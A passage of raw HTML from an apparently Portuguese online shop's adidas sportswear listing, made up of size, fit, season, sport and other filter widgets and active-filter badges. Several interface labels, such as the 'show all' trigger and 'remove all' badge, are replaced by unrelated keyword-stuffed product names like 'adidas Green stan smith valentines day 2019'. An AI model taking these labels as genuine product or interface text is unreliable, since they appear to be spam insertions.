href="/bebyshop/c/adidas-sportswear/type2-10%2B9%2B26%2B1%2B4/asize-L%2B128" class="d-none"> 128 (2) </a> </div> <div class="product-filter-item" data-value="140" data-label-value="140"> <input name="asize" value="140" id="frm-filter-itemForm-asize-1034" type="checkbox" class="product-filter-item__checkbox d-none" data-href2="140" data-href="/c/adidas-sportswear/type2-10%2B9%2B26%2B1%2B4/asize-L%2B140"> <label for="frm-filter-itemForm-asize-1034" class="product-filter-item__label"> 140 (2) </label> <a href="/bebyshop/c/adidas-sportswear/type2-10%2B9%2B26%2B1%2B4/asize-L%2B140" class="d-none"> 140 (2) </a> </div> <div class="product-filter-item" data-value="164" data-label-value="164"> <input name="asize" value="164" id="frm-filter-itemForm-asize-1038" type="checkbox" class="product-filter-item__checkbox d-none" data-href2="164" data-href="/c/adidas-sportswear/type2-10%2B9%2B26%2B1%2B4/asize-L%2B164"> <label for="frm-filter-itemForm-asize-1038" class="product-filter-item__label"> 164 (1) </label> <a href="/bebyshop/c/adidas-sportswear/type2-10%2B9%2B26%2B1%2B4/asize-L%2B164" class="d-none"> 164 (1) </a> </div> <div class="product-filter-item" data-value="176" data-label-value="176"> <input name="asize" value="176" id="frm-filter-itemForm-asize-1040" type="checkbox" class="product-filter-item__checkbox d-none" data-href2="176" data-href="/c/adidas-sportswear/type2-10%2B9%2B26%2B1%2B4/asize-L%2B176"> <label for="frm-filter-itemForm-asize-1040" class="product-filter-item__label"> 176 (2) </label> <a href="/bebyshop/c/adidas-sportswear/type2-10%2B9%2B26%2B1%2B4/asize-L%2B176" class="d-none"> 176 (2) </a> </div> <div class="product-filter-item" data-value="xs+%28123-128+cm%29" data-label-value="xs (123-128 cm)"> <input name="asize" value="XS+%28123-128+cm%29" id="frm-filter-itemForm-asize-4197" type="checkbox" class="product-filter-item__checkbox d-none" data-href2="XS+%28123-128+cm%29" data-href="/c/adidas-sportswear/type2-10%2B9%2B26%2B1%2B4/asize-L%2BXS%2528123-128cm%2529"> <label for="frm-filter-itemForm-asize-4197" class="product-filter-item__label"> XS (123-128 cm) (1) </label> <a href="/bebyshop/c/adidas-sportswear/type2-10%2B9%2B26%2B1%2B4/asize-L%2BXS%2528123-128cm%2529" class="d-none"> XS (123-128 cm) (1) </a> </div> <div class="product-filter-item" data-value="s+%28135-140+cm%29" data-label-value="s (135-140 cm)"> <input name="asize" value="S+%28135-140+cm%29" id="frm-filter-itemForm-asize-4196" type="checkbox" class="product-filter-item__checkbox d-none" data-href2="S+%28135-140+cm%29" data-href="/c/adidas-sportswear/type2-10%2B9%2B26%2B1%2B4/asize-L%2BS%2528135-140cm%2529"> <label for="frm-filter-itemForm-asize-4196" class="product-filter-item__label"> S (135-140 cm) (2) </label> <a href="/bebyshop/c/adidas-sportswear/type2-10%2B9%2B26%2B1%2B4/asize-L%2BS%2528135-140cm%2529" class="d-none"> S (135-140 cm) (2) </a> </div> <div class="product-filter-item" data-value="m+%28147-152+cm%29" data-label-value="m (147-152 cm)"> <input name="asize" value="M+%28147-152+cm%29" id="frm-filter-itemForm-asize-4195" type="checkbox" class="product-filter-item__checkbox d-none" data-href2="M+%28147-152+cm%29" data-href="/c/adidas-sportswear/type2-10%2B9%2B26%2B1%2B4/asize-L%2BM%2528147-152cm%2529"> <label for="frm-filter-itemForm-asize-4195" class="product-filter-item__label"> M (147-152 cm) (2) </label> <a href="/bebyshop/c/adidas-sportswear/type2-10%2B9%2B26%2B1%2B4/asize-L%2BM%2528147-152cm%2529" class="d-none"> M (147-152 cm) (2) </a> </div> <div class="product-filter-item" data-value="xl+%28165-176+cm%29" data-label-value="xl (165-176 cm)"> <input name="asize" value="XL+%28165-176+cm%29" id="frm-filter-itemForm-asize-4182" type="checkbox" class="product-filter-item__checkbox d-none" data-href2="XL+%28165-176+cm%29" data-href="/c/adidas-sportswear/type2-10%2B9%2B26%2B1%2B4/asize-L%2BXL%2528165-176cm%2529"> <label for="frm-filter-itemForm-asize-4182" class="product-filter-item__label"> XL (165-176 cm) (1) </label> <a href="/bebyshop/c/adidas-sportswear/type2-10%2B9%2B26%2B1%2B4/asize-L%2BXL%2528165-176cm%2529" class="d-none"> XL (165-176 cm) (1) </a> </div> <div class="product-filter-item" data-value="s" data-label-value="s"> <input name="asize" value="S" id="frm-filter-itemForm-asize-3265" type="checkbox" class="product-filter-item__checkbox d-none" data-href2="S" data-href="/c/adidas-sportswear/type2-10%2B9%2B26%2B1%2B4/asize-L%2BS"> <label for="frm-filter-itemForm-asize-3265" class="product-filter-item__label"> S (52) </label> <a href="/bebyshop/c/adidas-sportswear/type2-10%2B9%2B26%2B1%2B4/asize-L%2BS" class="d-none"> S (52) </a> </div> <div class="product-filter-item" data-value="m" data-label-value="m"> <input name="asize" value="M" id="frm-filter-itemForm-asize-3266" type="checkbox" class="product-filter-item__checkbox d-none" data-href2="M" data-href="/c/adidas-sportswear/type2-10%2B9%2B26%2B1%2B4/asize-L%2BM"> <label for="frm-filter-itemForm-asize-3266" class="product-filter-item__label"> M (40) </label> <a href="/bebyshop/c/adidas-sportswear/type2-10%2B9%2B26%2B1%2B4/asize-L%2BM" class="d-none"> M (40) </a> </div> <div class="product-filter-item" data-value="l" data-label-value="l"> <input name="asize" checked value="L" id="frm-filter-itemForm-asize-3267" type="checkbox" class="product-filter-item__checkbox d-none" data-href2="L" data-href="/c/adidas-sportswear/type2-10%2B9%2B26%2B1%2B4"> <label for="frm-filter-itemForm-asize-3267" class="product-filter-item__label"> L (37) </label> <a href="/bebyshop/c/adidas-sportswear/type2-10%2B9%2B26%2B1%2B4" class="d-none"> L (37) </a> </div> <div class="product-filter-item" data-value="38-40+m" data-label-value="38-40 m"> <input name="asize" value="38-40+M" id="frm-filter-itemForm-asize-7614" type="checkbox" class="product-filter-item__checkbox d-none" data-href2="38-40+M" data-href="/c/adidas-sportswear/type2-10%2B9%2B26%2B1%2B4/asize-L%2B38-40M"> <label for="frm-filter-itemForm-asize-7614" class="product-filter-item__label"> 38-40 M (1) </label> <a href="/bebyshop/c/adidas-sportswear/type2-10%2B9%2B26%2B1%2B4/asize-L%2B38-40M" class="d-none"> 38-40 M (1) </a> </div> <div class="product-filter-item" data-value="42-44" data-label-value="42-44"> <input name="asize" value="42-44" id="frm-filter-itemForm-asize-7617" type="checkbox" class="product-filter-item__checkbox d-none" data-href2="42-44" data-href="/c/adidas-sportswear/type2-10%2B9%2B26%2B1%2B4/asize-L%2B42-44"> <label for="frm-filter-itemForm-asize-7617" class="product-filter-item__label"> 42-44 (1) </label> <a href="/bebyshop/c/adidas-sportswear/type2-10%2B9%2B26%2B1%2B4/asize-L%2B42-44" class="d-none"> 42-44 (1) </a> </div> </div> <div class="product-filter-item product-filter-item--none text-center my-1 d-none px-2"> <strong>adidas Green decade low wht blu</strong> </div> </div> <a href="javascript:" class="product-filter-item-content-body-apply-btn-eleven product-filter-item-content-body-apply-btn js-product-filter-item-content-body-apply-btn btn btn-block btn-dark btn-lh-sm-25 btn-lh-lg-2"> Aplicar </a> </div> </div> </div> <div class="product-filter" id="product-filter-teamsales"> <div class="product-filter-item-trigger d-flex align-items-center js-product-filter-item-trigger--teamsales 2"> <div class="d-flex align-items-center"> Teamsales <div class="product-filter-item-trigger--active-count"> </div> </div> <i class="product-filter-item-trigger--icon svg-icon font-em-125"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 320 512"><path d="M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z"></path></svg></i> </div> <div id="id-teamsales" class="product-filter-item-content js-product-filter-item-content--teamsales hidden"> <div class="product-filter-item-content-title d-flex justify-content-between"> <div class="d-flex gap-4 align-items-center js-product-filter-item-content-title-back-icon"> <i class="product-filter-item-content-title-back-icon d-lg-none svg-icon font-em-14"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 320 512"><path d="M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z"></path></svg></i> <span class="product-filter-item-content-title--text">Teamsales</span> </div> </div> <div class="product-filter-item-content-body d-lg-block m-0"> <div class="product-filter-item-content-body-filters-list our-scrollbar"> <div class="product-filter-list no-scrollbar"> <div class="product-filter-item" data-value="teamsales" data-label-value="para equipas"> <input name="teamsales" value="teamsales" id="frm-filter-itemForm-teamsales-16" type="checkbox" class="product-filter-item__checkbox d-none" data-href2="teamsales" data-href="/c/adidas-sportswear/type2-10%2B9%2B26%2B1%2B4/asize-L/teamsales-teamsales"> <label for="frm-filter-itemForm-teamsales-16" class="product-filter-item__label"> Para equipas (1) </label> <a href="/bebyshop/c/adidas-sportswear/type2-10%2B9%2B26%2B1%2B4/asize-L/teamsales-teamsales" class="d-none"> Para equipas (1) </a> </div> </div> <div class="product-filter-item product-filter-item--none text-center my-1 d-none px-2"> <strong>adidas Green decade low wht blu</strong> </div> </div> <a href="javascript:" class="product-filter-item-content-body-apply-btn-eleven product-filter-item-content-body-apply-btn js-product-filter-item-content-body-apply-btn btn btn-block btn-dark btn-lh-sm-25 btn-lh-lg-2"> Aplicar </a> </div> </div> </div> <div class="product-filter d-lg-none" id="product-filter-fit"> <div class="product-filter-item-trigger d-flex align-items-center js-product-filter-item-trigger--fit 2"> <div class="d-flex align-items-center"> Corte <div class="product-filter-item-trigger--active-count"> </div> </div> <i class="product-filter-item-trigger--icon svg-icon font-em-125"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 320 512"><path d="M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z"></path></svg></i> </div> <div id="id-fit" class="product-filter-item-content js-product-filter-item-content--fit hidden"> <div class="product-filter-item-content-title d-flex justify-content-between"> <div class="d-flex gap-4 align-items-center js-product-filter-item-content-title-back-icon"> <i class="product-filter-item-content-title-back-icon d-lg-none svg-icon font-em-14"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 320 512"><path d="M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z"></path></svg></i> <span class="product-filter-item-content-title--text">Corte</span> </div> </div> <div class="product-filter-item-content-body d-lg-block m-0"> <div class="product-filter-item-content-body-filters-list our-scrollbar"> <div class="product-filter-list no-scrollbar"> <div class="product-filter-item" data-value="livre" data-label-value="largo"> <input name="fit" value="livre" id="frm-filter-itemForm-fit-1708" type="checkbox" class="product-filter-item__checkbox d-none" data-href2="livre" data-href="/c/adidas-sportswear/fit-livre/type2-10%2B9%2B26%2B1%2B4/asize-L"> <label for="frm-filter-itemForm-fit-1708" class="product-filter-item__label"> Largo (11) </label> <a href="/bebyshop/c/adidas-sportswear/fit-livre/type2-10%2B9%2B26%2B1%2B4/asize-L" class="d-none"> Largo (11) </a> </div> <div class="product-filter-item" data-value="estandarte" data-label-value="standard"> <input name="fit" value="estandarte" id="frm-filter-itemForm-fit-1706" type="checkbox" class="product-filter-item__checkbox d-none" data-href2="estandarte" data-href="/c/adidas-sportswear/fit-estandarte/type2-10%2B9%2B26%2B1%2B4/asize-L"> <label for="frm-filter-itemForm-fit-1706" class="product-filter-item__label"> Standard (24) </label> <a href="/bebyshop/c/adidas-sportswear/fit-estandarte/type2-10%2B9%2B26%2B1%2B4/asize-L" class="d-none"> Standard (24) </a> </div> </div> <div class="product-filter-item product-filter-item--none text-center my-1 d-none px-2"> <strong>adidas Green decade low wht blu</strong> </div> </div> <a href="javascript:" class="product-filter-item-content-body-apply-btn-eleven product-filter-item-content-body-apply-btn js-product-filter-item-content-body-apply-btn btn btn-block btn-dark btn-lh-sm-25 btn-lh-lg-2"> Aplicar </a> </div> </div> </div> <div class="product-filter d-lg-none" id="product-filter-function"> <div class="product-filter-item-trigger d-flex align-items-center js-product-filter-item-trigger--function 2"> <div class="d-flex align-items-center"> Função <div class="product-filter-item-trigger--active-count"> </div> </div> <i class="product-filter-item-trigger--icon svg-icon font-em-125"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 320 512"><path d="M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z"></path></svg></i> </div> <div id="id-function" class="product-filter-item-content js-product-filter-item-content--function hidden"> <div class="product-filter-item-content-title d-flex justify-content-between"> <div class="d-flex gap-4 align-items-center js-product-filter-item-content-title-back-icon"> <i class="product-filter-item-content-title-back-icon d-lg-none svg-icon font-em-14"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 320 512"><path d="M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z"></path></svg></i> <span class="product-filter-item-content-title--text">Função</span> </div> </div> <div class="product-filter-item-content-body d-lg-block m-0"> <div class="product-filter-item-content-body-filters-list our-scrollbar"> <div class="product-filter-list no-scrollbar"> <div class="product-filter-item" data-value="permeavel-ao-ar" data-label-value="respirável"> <input name="function" value="permeavel-ao-ar" id="frm-filter-itemForm-function-1700" type="checkbox" class="product-filter-item__checkbox d-none" data-href2="permeavel-ao-ar" data-href="/c/adidas-sportswear/type2-10%2B9%2B26%2B1%2B4/asize-L/function-permeavel-ao-ar"> <label for="frm-filter-itemForm-function-1700" class="product-filter-item__label"> Respirável (7) </label> <a href="/bebyshop/c/adidas-sportswear/type2-10%2B9%2B26%2B1%2B4/asize-L/function-permeavel-ao-ar" class="d-none"> Respirável (7) </a> </div> </div> <div class="product-filter-item product-filter-item--none text-center my-1 d-none px-2"> <strong>adidas Green decade low wht blu</strong> </div> </div> <a href="javascript:" class="product-filter-item-content-body-apply-btn-eleven product-filter-item-content-body-apply-btn js-product-filter-item-content-body-apply-btn btn btn-block btn-dark btn-lh-sm-25 btn-lh-lg-2"> Aplicar </a> </div> </div> </div> <div class="product-filter d-lg-none" id="product-filter-season"> <div class="product-filter-item-trigger d-flex align-items-center js-product-filter-item-trigger--season 2"> <div class="d-flex align-items-center"> Estação <div class="product-filter-item-trigger--active-count"> </div> </div> <i class="product-filter-item-trigger--icon svg-icon font-em-125"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 320 512"><path d="M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z"></path></svg></i> </div> <div id="id-season" class="product-filter-item-content js-product-filter-item-content--season hidden"> <div class="product-filter-item-content-title d-flex justify-content-between"> <div class="d-flex gap-4 align-items-center js-product-filter-item-content-title-back-icon"> <i class="product-filter-item-content-title-back-icon d-lg-none svg-icon font-em-14"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 320 512"><path d="M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z"></path></svg></i> <span class="product-filter-item-content-title--text">Estação</span> </div> </div> <div class="product-filter-item-content-body d-lg-block m-0"> <div class="product-filter-item-content-body-filters-list our-scrollbar"> <div class="product-filter-list no-scrollbar"> <div class="product-filter-item" data-value="inverno" data-label-value="inverno"> <input name="season" value="inverno" id="frm-filter-itemForm-season-1995" type="checkbox" class="product-filter-item__checkbox d-none" data-href2="inverno" data-href="/c/adidas-sportswear/type2-10%2B9%2B26%2B1%2B4/asize-L/season-inverno"> <label for="frm-filter-itemForm-season-1995" class="product-filter-item__label"> Inverno (1) </label> <a href="/bebyshop/c/adidas-sportswear/type2-10%2B9%2B26%2B1%2B4/asize-L/season-inverno" class="d-none"> Inverno (1) </a> </div> </div> <div class="product-filter-item product-filter-item--none text-center my-1 d-none px-2"> <strong>adidas Green decade low wht blu</strong> </div> </div> <a href="javascript:" class="product-filter-item-content-body-apply-btn-eleven product-filter-item-content-body-apply-btn js-product-filter-item-content-body-apply-btn btn btn-block btn-dark btn-lh-sm-25 btn-lh-lg-2"> Aplicar </a> </div> </div> </div> <div class="product-filter d-lg-none" id="product-filter-sport"> <div class="product-filter-item-trigger d-flex align-items-center js-product-filter-item-trigger--sport 2"> <div class="d-flex align-items-center"> Desporto <div class="product-filter-item-trigger--active-count"> </div> </div> <i class="product-filter-item-trigger--icon svg-icon font-em-125"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 320 512"><path d="M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z"></path></svg></i> </div> <div id="id-sport" class="product-filter-item-content js-product-filter-item-content--sport hidden"> <div class="product-filter-item-content-title d-flex justify-content-between"> <div class="d-flex gap-4 align-items-center js-product-filter-item-content-title-back-icon"> <i class="product-filter-item-content-title-back-icon d-lg-none svg-icon font-em-14"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 320 512"><path d="M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z"></path></svg></i> <span class="product-filter-item-content-title--text">Desporto</span> </div> </div> <div class="product-filter-item-content-body d-lg-block m-0"> <div class="product-filter-item-content-body-filters-list our-scrollbar"> <div class="product-filter-list no-scrollbar"> <div class="product-filter-item" data-value="tempo-livre" data-label-value="casual"> <input name="sport" value="tempo-livre" id="frm-filter-itemForm-sport-1604" type="checkbox" class="product-filter-item__checkbox d-none" data-href2="tempo-livre" data-href="/c/adidas-sportswear/sport-tempo-livre/type2-10%2B9%2B26%2B1%2B4/asize-L"> <label for="frm-filter-itemForm-sport-1604" class="product-filter-item__label"> Casual (35) </label> <a href="/bebyshop/c/adidas-sportswear/sport-tempo-livre/type2-10%2B9%2B26%2B1%2B4/asize-L" class="d-none"> Casual (35) </a> </div> <div class="product-filter-item" data-value="futebol" data-label-value="futebol"> <input name="sport" value="futebol" id="frm-filter-itemForm-sport-1602" type="checkbox" class="product-filter-item__checkbox d-none" data-href2="futebol" data-href="/c/adidas-sportswear/sport-futebol/type2-10%2B9%2B26%2B1%2B4/asize-L"> <label for="frm-filter-itemForm-sport-1602" class="product-filter-item__label"> Futebol (2) </label> <a href="/bebyshop/c/adidas-sportswear/sport-futebol/type2-10%2B9%2B26%2B1%2B4/asize-L" class="d-none"> Futebol (2) </a> </div> </div> <div class="product-filter-item product-filter-item--none text-center my-1 d-none px-2"> <strong>adidas Green decade low wht blu</strong> </div> </div> <a href="javascript:" class="product-filter-item-content-body-apply-btn-eleven product-filter-item-content-body-apply-btn js-product-filter-item-content-body-apply-btn btn btn-block btn-dark btn-lh-sm-25 btn-lh-lg-2"> Aplicar </a> </div> </div> </div> <div class="product-filter d-lg-none" id="product-filter-sustainability"> <div class="product-filter-item-trigger d-flex align-items-center js-product-filter-item-trigger--sustainability 2"> <div class="d-flex align-items-center"> Sustentável <div class="product-filter-item-trigger--active-count"> </div> </div> <i class="product-filter-item-trigger--icon svg-icon font-em-125"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 320 512"><path d="M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z"></path></svg></i> </div> <div id="id-sustainability" class="product-filter-item-content js-product-filter-item-content--sustainability hidden"> <div class="product-filter-item-content-title d-flex justify-content-between"> <div class="d-flex gap-4 align-items-center js-product-filter-item-content-title-back-icon"> <i class="product-filter-item-content-title-back-icon d-lg-none svg-icon font-em-14"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 320 512"><path d="M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z"></path></svg></i> <span class="product-filter-item-content-title--text">Sustentável</span> </div> </div> <div class="product-filter-item-content-body d-lg-block m-0"> <div class="product-filter-item-content-body-filters-list our-scrollbar"> <div class="product-filter-list no-scrollbar"> <div class="product-filter-item" data-value="sustentavel" data-label-value="sustentável"> <input name="sustainability" value="sustentavel" id="frm-filter-itemForm-sustainability-42" type="checkbox" class="product-filter-item__checkbox d-none" data-href2="sustentavel" data-href="/c/adidas-sportswear/sustainability-sustentavel/type2-10%2B9%2B26%2B1%2B4/asize-L"> <label for="frm-filter-itemForm-sustainability-42" class="product-filter-item__label"> Sustentável (20) </label> <a href="/bebyshop/c/adidas-sportswear/sustainability-sustentavel/type2-10%2B9%2B26%2B1%2B4/asize-L" class="d-none"> Sustentável (20) </a> </div> </div> <div class="product-filter-item product-filter-item--none text-center my-1 d-none px-2"> <strong>adidas Green decade low wht blu</strong> </div> </div> <a href="javascript:" class="product-filter-item-content-body-apply-btn-eleven product-filter-item-content-body-apply-btn js-product-filter-item-content-body-apply-btn btn btn-block btn-dark btn-lh-sm-25 btn-lh-lg-2"> Aplicar </a> </div> </div> </div> <div class="product-filter d-lg-none" id="product-filter-feature"> <div class="product-filter-item-trigger d-flex align-items-center js-product-filter-item-trigger--feature 2"> <div class="d-flex align-items-center"> Tecnologia <div class="product-filter-item-trigger--active-count"> </div> </div> <i class="product-filter-item-trigger--icon svg-icon font-em-125"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 320 512"><path d="M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z"></path></svg></i> </div> <div id="id-feature" class="product-filter-item-content js-product-filter-item-content--feature hidden"> <div class="product-filter-item-content-title d-flex justify-content-between"> <div class="d-flex gap-4 align-items-center js-product-filter-item-content-title-back-icon"> <i class="product-filter-item-content-title-back-icon d-lg-none svg-icon font-em-14"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 320 512"><path d="M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z"></path></svg></i> <span class="product-filter-item-content-title--text">Tecnologia</span> </div> </div> <div class="product-filter-item-content-body d-lg-block m-0"> <div class="product-filter-item-content-body-filters-list our-scrollbar"> <div class="product-filter-list no-scrollbar"> <div class="product-filter-item" data-value="298" data-label-value="climacool"> <input name="feature" value="298" id="frm-filter-itemForm-feature-298" type="checkbox" class="product-filter-item__checkbox d-none" data-href2="298" data-href="/c/adidas-sportswear/type2-10%2B9%2B26%2B1%2B4/asize-L/feature-298"> <label for="frm-filter-itemForm-feature-298" class="product-filter-item__label"> climacool (1) </label> <a href="/bebyshop/c/adidas-sportswear/type2-10%2B9%2B26%2B1%2B4/asize-L/feature-298" class="d-none"> climacool (1) </a> </div> </div> <div class="product-filter-item product-filter-item--none text-center my-1 d-none px-2"> <strong>adidas Green decade low wht blu</strong> </div> </div> <a href="javascript:" class="product-filter-item-content-body-apply-btn-eleven product-filter-item-content-body-apply-btn js-product-filter-item-content-body-apply-btn btn btn-block btn-dark btn-lh-sm-25 btn-lh-lg-2"> Aplicar </a> </div> </div> </div> <div class="product-filter-item-wrapping-trigger product-filter-item-trigger-show-hide-all-lg js-product-filter-item-trigger--show-all"> adidas Green Black Optime TrainIcons </div> <div class="d-none product-filter-item-wrapping-trigger product-filter-item-trigger-show-hide-all-lg js-product-filter-item-trigger--show-less"> Ocultar filtros </div> </div> </div> </div> <div class="product-list-panel-footer card-shadow p-3 p-lg-0 d-lg-none" id="snippet--filterSubmitArea"> <button type="button" class="btn btn-dark btn-lh-2 btn-block js-product-filter-toggle"> Mostrar produtos </button> </div> </div> </div> <div id="snippet--listArea"> <div class="row flex-wrap m-0 mb-3 my-lg-0"> <div class="p-0 active-category-filters js-active-category-filters"> <div class="d-flex flex-wrap active-category-filters__inner gap-1_5 align-items-center"> <a href="/bebyshop/c/adidas-sportswear" class="d-none d-lg-flex filter-sticker-remove-all badge p-2 gap-1_5 color-black"> <i class="svg-icon"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><polyline points="3 6 5 6 21 6"></polyline><path d="M19 6v14a2 2 0 0 1-2 2H7a2 2 0 0 1-2-2V6m3 0V4a2 2 0 0 1 2-2h4a2 2 0 0 1 2 2v2"></path><line x1="10" y1="11" x2="10" y2="17"></line><line x1="14" y1="11" x2="14" y2="17"></line></svg></i><span>adidas Green stan smith valentines day 2019 w g27893</span> </a> <a href="/bebyshop/c/adidas-sportswear/type2-9%2B26%2B1%2B4/asize-L" class="filter-sticker badge filter-sticker-item p-2 gap-1_5 color-black"> <span>T-Shirt</span> <div class="blmr-plp-close-tabs filter-sticker-remove-filter-btn p-0"><i class="svg-icon"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 320 512"><path d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z"></path></svg></i></div> </a> <a href="/bebyshop/c/adidas-sportswear/type2-10%2B26%2B1%2B4/asize-L" class="filter-sticker badge filter-sticker-item p-2 gap-1_5 color-black"> <span>adidas Green Black Predator P3 Laceless Firm Ground Football Boots</span> <div class="blmr-plp-close-tabs filter-sticker-remove-filter-btn p-0"><i class="svg-icon"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 320 512"><path d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z"></path></svg></i></div> </a> <a href="/bebyshop/c/adidas-sportswear/type2-10%2B9%2B1%2B4/asize-L" class="filter-sticker badge filter-sticker-item p-2 gap-1_5 color-black"> <span>Mochila</span> <div class="blmr-plp-close-tabs filter-sticker-remove-filter-btn p-0"><i class="svg-icon"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 320 512"><path d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 